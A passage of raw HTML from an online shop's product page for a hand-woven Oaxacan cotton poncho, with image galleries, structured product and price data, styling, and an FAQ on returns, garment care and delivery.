    srcset="//mongo.com.mx/cdn/shop/products/ruananaranja.jpg?v=1674163881&width=550 550w,//mongo.com.mx/cdn/shop/products/ruananaranja.jpg?v=1674163881 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mongo.com.mx/cdn/shop/products/ruananaranja.jpg?v=1674163881&width=1445"
    alt="Ruana Corta Zaac Con Pompón"
    loading="lazy"
    width="1100"
    height="942"
    data-media-id="20363323506746"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mongo.com.mx/cdn/shop/products/ruananaranja_2.jpg?v=1674163881&width=550 550w,//mongo.com.mx/cdn/shop/products/ruananaranja_2.jpg?v=1674163881 589w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mongo.com.mx/cdn/shop/products/ruananaranja_2.jpg?v=1674163881&width=1445"
    alt="Ruana Corta Zaac Con Pompón"
    loading="lazy"
    width="1100"
    height="1821"
    data-media-id="20363323867194"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mongo.com.mx/cdn/shop/products/R4.jpg?v=1674163881&width=550 550w,//mongo.com.mx/cdn/shop/products/R4.jpg?v=1674163881 581w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mongo.com.mx/cdn/shop/products/R4.jpg?v=1674163881&width=1445"
    alt="Ruana Corta Zaac Con Pompón"
    loading="lazy"
    width="1100"
    height="1828"
    data-media-id="20562987778106"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mongo.com.mx/cdn/shop/products/RU1.jpg?v=1674163881&width=550 550w,//mongo.com.mx/cdn/shop/products/RU1.jpg?v=1674163881 788w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mongo.com.mx/cdn/shop/products/RU1.jpg?v=1674163881&width=1445"
    alt="Ruana Corta Zaac Con Pompón"
    loading="lazy"
    width="1100"
    height="1430"
    data-media-id="20612221370426"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mongo.com.mx/cdn/shop/products/RU2.jpg?v=1674163881 536w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mongo.com.mx/cdn/shop/products/RU2.jpg?v=1674163881&width=1445"
    alt="Ruana Corta Zaac Con Pompón"
    loading="lazy"
    width="1100"
    height="2026"
    data-media-id="20612221403194"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mongo.com.mx/cdn/shop/products/RU6.jpg?v=1674163881&width=550 550w,//mongo.com.mx/cdn/shop/products/RU6.jpg?v=1674163881 937w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mongo.com.mx/cdn/shop/products/RU6.jpg?v=1674163881&width=1445"
    alt="Ruana Corta Zaac Con Pompón"
    loading="lazy"
    width="1100"
    height="1203"
    data-media-id="20612221534266"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mongo.com.mx/cdn/shop/products/RU8.jpg?v=1674163881&width=550 550w,//mongo.com.mx/cdn/shop/products/RU8.jpg?v=1674163881 551w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mongo.com.mx/cdn/shop/products/RU8.jpg?v=1674163881&width=1445"
    alt="Ruana Corta Zaac Con Pompón"
    loading="lazy"
    width="1100"
    height="1931"
    data-media-id="20612221599802"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mongo.com.mx/cdn/shop/products/zaa1.jpg?v=1674163881&width=550 550w,//mongo.com.mx/cdn/shop/products/zaa1.jpg?v=1674163881 867w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mongo.com.mx/cdn/shop/products/zaa1.jpg?v=1674163881&width=1445"
    alt="Ruana Corta Zaac Con Pompón"
    loading="lazy"
    width="1100"
    height="1300"
    data-media-id="20652200034362"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mongo.com.mx/cdn/shop/products/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881&width=550 550w,//mongo.com.mx/cdn/shop/products/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881 785w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mongo.com.mx/cdn/shop/products/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881&width=1445"
    alt="Ruana Corta Zaac Con Pompón"
    loading="lazy"
    width="1100"
    height="1423"
    data-media-id="20879164899386"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mongo.com.mx/cdn/shop/products/RU_bae9d2dc-eb2f-4182-9637-672508a8b1f9.jpg?v=1674163881&width=550 550w,//mongo.com.mx/cdn/shop/products/RU_bae9d2dc-eb2f-4182-9637-672508a8b1f9.jpg?v=1674163881 833w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mongo.com.mx/cdn/shop/products/RU_bae9d2dc-eb2f-4182-9637-672508a8b1f9.jpg?v=1674163881&width=1445"
    alt="Ruana Corta Zaac Con Pompón"
    loading="lazy"
    width="1100"
    height="1287"
    data-media-id="20879164866618"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881&width=550 550w,//mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881 565w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881&width=1445"
    alt="Ruana Corta Zaac Con Pompón"
    loading="lazy"
    width="1100"
    height="1825"
    data-media-id="20943700787258"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mongo.com.mx/cdn/shop/products/1_300fbbd4-72e0-48ab-a873-6e2f4f8eb8c0.jpg?v=1674163881&width=550 550w,//mongo.com.mx/cdn/shop/products/1_300fbbd4-72e0-48ab-a873-6e2f4f8eb8c0.jpg?v=1674163881 553w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mongo.com.mx/cdn/shop/products/1_300fbbd4-72e0-48ab-a873-6e2f4f8eb8c0.jpg?v=1674163881&width=1445"
    alt="Ruana Corta Zaac Con Pompón"
    loading="lazy"
    width="1100"
    height="1833"
    data-media-id="20943700230202"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mongo.com.mx/cdn/shop/products/3_fda50b5a-1079-4de9-90d0-f5fa0e40b5c9.jpg?v=1657831081&width=550 550w,//mongo.com.mx/cdn/shop/products/3_fda50b5a-1079-4de9-90d0-f5fa0e40b5c9.jpg?v=1657831081 689w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mongo.com.mx/cdn/shop/products/3_fda50b5a-1079-4de9-90d0-f5fa0e40b5c9.jpg?v=1657831081&width=1445"
    alt="Ruana Corta Zaac Con Pompón"
    loading="lazy"
    width="1100"
    height="1445"
    data-media-id="20943700721722"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081&width=550 550w,//mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081 629w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081&width=1445"
    alt="Ruana Corta Zaac Con Pompón"
    loading="lazy"
    width="1100"
    height="1569"
    data-media-id="20943700754490"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mongo.com.mx/cdn/shop/products/IMG-20230117-WA0015.jpg?v=1674161918&width=550 550w,//mongo.com.mx/cdn/shop/products/IMG-20230117-WA0015.jpg?v=1674161918 555w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mongo.com.mx/cdn/shop/products/IMG-20230117-WA0015.jpg?v=1674161918&width=1445"
    alt="Ruana Corta Zaac Con Pompón"
    loading="lazy"
    width="1100"
    height="1792"
    data-media-id="21228657213498"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mongo.com.mx/cdn/shop/products/IMG-20230117-WA0037.jpg?v=1674161931&width=550 550w,//mongo.com.mx/cdn/shop/products/IMG-20230117-WA0037.jpg?v=1674161931 707w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mongo.com.mx/cdn/shop/products/IMG-20230117-WA0037.jpg?v=1674161931&width=1445"
    alt="Ruana Corta Zaac Con Pompón"
    loading="lazy"
    width="1100"
    height="1586"
    data-media-id="21228657377338"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mongo.com.mx/cdn/shop/files/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484&width=550 550w,//mongo.com.mx/cdn/shop/files/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484 865w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mongo.com.mx/cdn/shop/files/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484&width=1445"
    alt="Ruana Corta Zaac Con Pompón"
    loading="lazy"
    width="1100"
    height="1436"
    data-media-id="22102524330042"
  ></div>
  </div>
</product-modal>


  

<script src="//mongo.com.mx/cdn/shop/t/9/assets/product-modal.js?v=50921580101160527761745084835" defer="defer"></script>
    <script src="//mongo.com.mx/cdn/shop/t/9/assets/media-gallery.js?v=149794636457678587381745084835" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--15515599831098__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--15515599831098__main"]') ||
        document.querySelector('variant-selects[data-section="template--15515599831098__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--15515599831098__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--15515599831098__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Ruana Corta Zaac Con Pompón",
      "url": "https:\/\/mongo.com.mx\/products\/copia-de-zaac-corto-matizado-1",
      "image": [
          "https:\/\/mongo.com.mx\/cdn\/shop\/products\/ruanacielo_3.jpg?v=1674163881\u0026width=1920"
        ],
      "description": "Poncho abierto al centro con pompones, elaborada en telar de pedal por Artesanos Zapotecos de Oaxaca. \nMEDIDA\n1.10 m ancho por 60 cm largo\nMATERIAL\nAlgodón 100%. Lavable en máquina.",
      "sku": "PO\/AYP\/ZAA\/16",
      "brand": {
        "@type": "Brand",
        "name": "Mujer"
      },
      "offers": [{
            "@type" : "Offer","sku": "PO\/AYP\/ZAA\/39","availability" : "http://schema.org/InStock",
            "price" : 1595.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/mongo.com.mx\/products\/copia-de-zaac-corto-matizado-1?variant=31942212976698"
          },
{
            "@type" : "Offer","sku": "PO\/AYP\/ZAA\/40","availability" : "http://schema.org/InStock",
            "price" : 1595.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/mongo.com.mx\/products\/copia-de-zaac-corto-matizado-1?variant=31942213075002"
          },
{
            "@type" : "Offer","sku": "PO\/AYP\/ZAA\/15","availability" : "http://schema.org/InStock",
            "price" : 1595.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/mongo.com.mx\/products\/copia-de-zaac-corto-matizado-1?variant=31942213107770"
          },
{
            "@type" : "Offer","sku": "PO\/AYP\/ZAA\/35","availability" : "http://schema.org/InStock",
            "price" : 1595.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/mongo.com.mx\/products\/copia-de-zaac-corto-matizado-1?variant=31942213140538"
          },
{
            "@type" : "Offer","sku": "PO\/AYP\/ZAA\/30","availability" : "http://schema.org/InStock",
            "price" : 1595.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/mongo.com.mx\/products\/copia-de-zaac-corto-matizado-1?variant=39267336978490"
          },
{
            "@type" : "Offer","sku": "PO\/AYP\/ZAA\/32","availability" : "http://schema.org/InStock",
            "price" : 1595.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/mongo.com.mx\/products\/copia-de-zaac-corto-matizado-1?variant=39285849456698"
          },
{
            "@type" : "Offer","sku": "PO\/AYP\/ZAA\/12","availability" : "http://schema.org/InStock",
            "price" : 1595.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/mongo.com.mx\/products\/copia-de-zaac-corto-matizado-1?variant=39285897789498"
          },
{
            "@type" : "Offer","sku": "PO\/AYP\/ZAA\/42","availability" : "http://schema.org/InStock",
            "price" : 1595.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/mongo.com.mx\/products\/copia-de-zaac-corto-matizado-1?variant=39312369025082"
          },
{
            "@type" : "Offer","sku": "PO\/AYP\/ZAA\/29","availability" : "http://schema.org/InStock",
            "price" : 1595.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/mongo.com.mx\/products\/copia-de-zaac-corto-matizado-1?variant=39312376627258"
          },
{
            "@type" : "Offer","sku": "PO\/AYP\/ZAA\/36","availability" : "http://schema.org/InStock",
            "price" : 1595.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/mongo.com.mx\/products\/copia-de-zaac-corto-matizado-1?variant=39312377774138"
          },
{
            "@type" : "Offer","sku": "PO\/AYP\/ZAA\/16","availability" : "http://schema.org/InStock",
            "price" : 1595.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/mongo.com.mx\/products\/copia-de-zaac-corto-matizado-1?variant=39348501413946"
          },
{
            "@type" : "Offer","sku": "PO\/AYP\/ZAA\/40","availability" : "http://schema.org/InStock",
            "price" : 1595.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/mongo.com.mx\/products\/copia-de-zaac-corto-matizado-1?variant=39348503871546"
          },
{
            "@type" : "Offer","sku": "PO\/AYP\/ZAA\/","availability" : "http://schema.org/InStock",
            "price" : 1595.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/mongo.com.mx\/products\/copia-de-zaac-corto-matizado-1?variant=39444417314874"
          },
{
            "@type" : "Offer","sku": "PO\/AYP\/ZAA\/39","availability" : "http://schema.org/InStock",
            "price" : 1595.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/mongo.com.mx\/products\/copia-de-zaac-corto-matizado-1?variant=39469031030842"
          },
{
            "@type" : "Offer","sku": "PO\/AYP\/ZAA\/12","availability" : "http://schema.org/InStock",
            "price" : 1595.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/mongo.com.mx\/products\/copia-de-zaac-corto-matizado-1?variant=39469031161914"
          },
{
            "@type" : "Offer","sku": "PO\/AYP\/ZAA\/25","availability" : "http://schema.org/InStock",
            "price" : 1595.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/mongo.com.mx\/products\/copia-de-zaac-corto-matizado-1?variant=39494665994298"
          },
{
            "@type" : "Offer","sku": "PO\/AYP\/ZAA\/42","availability" : "http://schema.org/InStock",
            "price" : 1595.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/mongo.com.mx\/products\/copia-de-zaac-corto-matizado-1?variant=39619733520442"
          },
{
            "@type" : "Offer","sku": "PO\/AYP\/ZAA\/15","availability" : "http://schema.org/InStock",
            "price" : 1595.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/mongo.com.mx\/products\/copia-de-zaac-corto-matizado-1?variant=39650679816250"
          },
{
            "@type" : "Offer","sku": "PO\/AYP\/ZAA\/40","availability" : "http://schema.org/InStock",
            "price" : 1595.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/mongo.com.mx\/products\/copia-de-zaac-corto-matizado-1?variant=39650680275002"
          },
{
            "@type" : "Offer","sku": "PO\/AYP\/ZAA\/30","availability" : "http://schema.org/InStock",
            "price" : 1595.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/mongo.com.mx\/products\/copia-de-zaac-corto-matizado-1?variant=39650681159738"
          },
{
            "@type" : "Offer","sku": "PO\/AYP\/ZAA\/16","availability" : "http://schema.org/InStock",
            "price" : 1595.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/mongo.com.mx\/products\/copia-de-zaac-corto-matizado-1?variant=39824415948858"
          },
{
            "@type" : "Offer","sku": "PO\/AYP\/ZAA\/22","availability" : "http://schema.org/InStock",
            "price" : 1595.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/mongo.com.mx\/products\/copia-de-zaac-corto-matizado-1?variant=39824420503610"
          },
{
            "@type" : "Offer","sku": "PO\/AYP\/ZAA\/02","availability" : "http://schema.org/InStock",
            "price" : 1595.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/mongo.com.mx\/products\/copia-de-zaac-corto-matizado-1?variant=40563148914746"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--15515599831098__main .price-item {font-size: 17px; font-weight: 400;} #shopify-section-template--15515599831098__main .icon-with-text__item {display: flex; align-items: center; justify-content: center; text-align: center; margin-bottom: 15px;} #shopify-section-template--15515599831098__main .icon-wrap {display: none;} #shopify-section-template--15515599831098__main .quick-add__submit {background-color: transparent; border: 1px solid black; color: black; padding-left: 7px; padding-right: 7px;} #shopify-section-template--15515599831098__main .price__compare-price, #shopify-section-template--15515599831098__main .price-item--sale {vertical-align: middle !important; display: inline-flex; align-items: center;} </style></section><section id="shopify-section-template--15515599831098__collapsible_content_7wceMn" class="shopify-section section"><link href="//mongo.com.mx/cdn/shop/t/9/assets/component-accordion.css?v=115963932793463966761745084834" rel="stylesheet" type="text/css" media="all" />
<link href="//mongo.com.mx/cdn/shop/t/9/assets/collapsible-content.css?v=15091313460937198741745084834" rel="stylesheet" type="text/css" media="all" />
<link href="//mongo.com.mx/cdn/shop/t/9/assets/component-rte.css?v=73443491922477598101745084834" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--15515599831098__collapsible_content_7wceMn-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15515599831098__collapsible_content_7wceMn-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--15515599831098__collapsible_content_7wceMn.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--15515599831098__collapsible_content_7wceMn.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--15515599831098__collapsible_content_7wceMn color-background-2 gradient content-for-grouping animate-section animate--hidden">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--15515599831098__collapsible_content_7wceMn-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div
          class="collapsible-content__header animate-item animate-item--child index-0"
          style="text-align: center;"
        >
<h2
              class="collapsible-content__heading h1 title-with-highlight"
              style="--hightlight-color:#dd1d1d"
            >
              Preguntas Frecuentes
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_4wPMRp-template--15515599831098__collapsible_content_7wceMn">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        ¿Cuál es la política de la garantía?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_4wPMRp-template--15515599831098__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_4wPMRp-template--15515599831098__collapsible_content_7wceMn"
                  >
                    <p>Para la devolución el producto debe de permaneces sin uso y en la misma condición que fue recibido con el empaque original.<br/>Nuestra política tiene una vigencia de treinta días, no se aceptan reembolsos.</p><p>Solo los productos en precio regular podrán ser devueltos, no aplica a productos en descuento.</p><p>El cargo de envío corre a cuenta del cliente si es una compra menor a $800 o si es envío internacional.</p><p>Para cualquier aclaración escribir a</p><p><a href="mailto:contacto@mongo.com.mx">contacto@mongo.com.mx</a></p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_HqGmVY-template--15515599831098__collapsible_content_7wceMn">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        ¿Como cuido mis prendas?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_HqGmVY-template--15515599831098__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_HqGmVY-template--15515599831098__collapsible_content_7wceMn"
                  >
                    <p>Todas nuestras prendas son realizadas a mano en telares de cintura, de pedal o bordadas a mano.</p><p>Se recomienda el lavado a mano con agua fría y colores separados.<br/>No exprimir</p><p>Tender a la sombra</p><p>En el caso de productos de lana, se encuentran prelavados ya que han sido en su mayoría teñidos a mano.<br/>Se recomienda para quitar manchas espuma de jabón y tallar la zona con cuidado.</p><p>Se puede lavar en agua fría sin exprimir, ya que son fibras naturales.<br/>Secado a la sombra</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_hC3gTF-template--15515599831098__collapsible_content_7wceMn">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        ¿Cuanto demora en llegar mi pedido?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
